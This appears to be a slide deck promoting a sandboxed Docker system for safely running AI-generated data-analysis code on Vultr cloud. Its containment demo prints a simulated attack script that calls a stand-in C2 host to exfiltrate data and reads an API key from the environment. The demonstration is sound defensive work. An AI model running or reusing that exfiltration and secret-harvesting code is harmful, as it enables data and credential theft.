Slide 1
BLAST RADIUS ZERO
Autonomous Sandboxed AI Data Analytics on Vultr Cloud Compute
Safe, Zero-Trust Execution of AI-Generated Python Code
"An agent that only chats is a demo. An agent that executes safely is an enterprise product."

Slide 2
BLAST RADIUS ZERO
Powered by Vultr Cloud Compute & Vultr Serverless Inference
The Critical Security Dilemma: Untrusted AI Code
1. Data Exfiltration via Sockets
Malicious or hallucinated code opens network sockets to transmit sensitive datasets to external C2 servers.
2. Cloud Credential Theft
Scripts inspect os.environ for VULTR_API_KEY, database credentials, and cloud tokens, exposing production infrastructure.
3. Dataset Corruption & Ransomware
Unprotected write access enables untrusted code to delete, corrupt, or ransomware-encrypt production databases.
4. Compute Starvation & CPU Locking
Runaway infinite loops (while True: pass) or fork bombs consume 100% of host compute, causing full denial of service.

Slide 3
BLAST RADIUS ZERO
Powered by Vultr Cloud Compute & Vultr Serverless Inference
Zero-Trust Architecture on Vultr Cloud Compute
Client Web UI
FastAPI + Modern Web UI
Upload CSV & Natural Language Query
Terminal Receipts & Visual Charts
FastAPI Orchestrator
Runs on Vultr Cloud Compute VM
Prompts Vultr Serverless Inference
Dispatches Ephemeral Sandboxes
Autonomous Self-Healing Loop
Vultr Inference API
api.vultrinference.com/v1
OpenAI-Compatible Endpoint
Models: zephyr-7b, llama2
Synthesizes Data Analysis Code
THROWAWAY DOCKER SANDBOX CONTAINER (Strict Kernel Containment)
• Network Isolation: --network none (Zero bytes egress allowed / DNS disabled)
• Zero Secrets Policy: Environment completely scrubbed of all host API keys and tokens
• Read-Only Mounts: /data:ro prevents ransomware or file overwrite attacks
• Hardware Caps: 256MB RAM cap | 1.0 CPU cap | 15s execution timeout watchdog

Slide 4
BLAST RADIUS ZERO
Powered by Vultr Cloud Compute & Vultr Serverless Inference
The 4 Containment Pillars of Blast Radius Zero
1. NETWORK ISOLATION
--network none
Complete socket and DNS isolation. Untrusted code cannot dial out to the internet or reach internal network interfaces.
2. SECRET HYGIENE
Zero Keys Injected
The sandbox environment contains zero API keys, tokens, or credentials. Key inspection yields None.
3. READ-ONLY DATA
/data:ro Mount
Production datasets are mounted strictly as read-only volumes. Code cannot modify or truncate files.
4. RESOURCE WATCHDOG
256MB / 1.0 CPU
Enforced hardware resource bounds prevent compute starvation. Runaway infinite loops are terminated after 15s.

Slide 5
BLAST RADIUS ZERO
Powered by Vultr Cloud Compute & Vultr Serverless Inference
Containment Proof: Live Attack Neutralization
INJECTED ATTACK SCRIPT (Simulated Threat)
import urllib.request
import os
# Vector 1: Network Exfiltration
print('[ATTACK] Exfiltrating data to C2...')
req = urllib.request.Request('http://c2.net/steal')
urllib.request.urlopen(req, timeout=3)
# Vector 2: Secret Extraction
stolen_key = os.environ.get('VULTR_API_KEY')
print(f'Stolen key: {stolen_key}')
SANDBOX ENFORCEMENT & VERDICT (Receipts)
[*] Ephemeral container spawned: blast_zero_9f82b
[*] Isolation Flags: --network none | Mounts: /data:ro
[ATTACK] Exfiltrating data to C2...
[CONTAINED] Socket failed: Network is unreachable
--> RESULT: Zero bytes egress allowed
[ATTACK] Scanning environment for secrets...
VULTR_API_KEY: None
--> RESULT: Zero secrets exposed
[VERDICT]: ATTACK CONTAINED & NEUTRALIZED
BLAST RADIUS: STRICTLY ZERO

Slide 6

BLAST RADIUS ZERO
Powered by Vultr Cloud Compute & Vultr Serverless Inference
Real Work with Receipts: Deterministic Analytics
COMPUTED RECEIPTS & SELF-HEALING
• Factual Computed Numbers:
- Regional Vultr Cloud performance & bandwidth
- Hard numbers in stdout, zero conversational guessing
• High-Resolution Visual Artifacts:
- Matplotlib & Seaborn plots rendered in sandbox
- Harvested cleanly into isolated output directory
• Autonomous Self-Healing Runner:
- Tracebacks automatically fed back to Vultr Inference
- Automated patch & re-execution until verified
- Ephemeral containers destroyed cleanly post-run

Slide 7
BLAST RADIUS ZERO
Powered by Vultr Cloud Compute & Vultr Serverless Inference
Production Deployment on Vultr Cloud Compute
1-Click Launch on Vultr Cloud Compute VM
$ git clone https://github.com/your-org/blast-radius-zero.git
$ chmod +x deploy.sh && ./deploy.sh
[OK] Docker engine & sandbox image built
[OK] Web dashboard active on Port 80 / 8000
[OK] Zero-trust AI analytics ready for production
Blast Radius Zero: Turning Autonomous AI Agents into Hardened Enterprise Products.

